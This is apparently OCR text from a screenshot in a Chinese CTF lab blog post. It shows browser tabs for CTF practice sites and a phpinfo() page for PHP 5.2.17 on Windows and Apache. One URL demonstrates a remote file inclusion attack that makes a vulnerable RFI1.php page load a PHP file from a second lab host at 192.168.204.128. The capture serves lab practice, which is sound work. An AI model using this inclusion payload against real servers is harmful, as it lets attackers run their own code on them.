 www.filename.com/RFI1.php?filename=http://192.168.204.128/wenjian/php.txt
php
实验吧
决斗场 - 实验吧
CG-CTF
CTF大本营 - 网络安全...
News - Jarvis OJ
个人中心
PHP Version 5.2.17
php
System
Windows NT LAPTOP-5D8T0UO2 6.2 build 9200
Build Date
Jan 6 2011 17:26:08
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--
with-snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-php-
build=d:\php-sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=D:\php-sdk\oracle
\instantclient10\sdk,shared" "--without-pi3web"
Server API
Apache 2.4 Handler - Apache Lounge
Virtual Directory
Support
enabled
https://blog.csdn.net/qq_43625917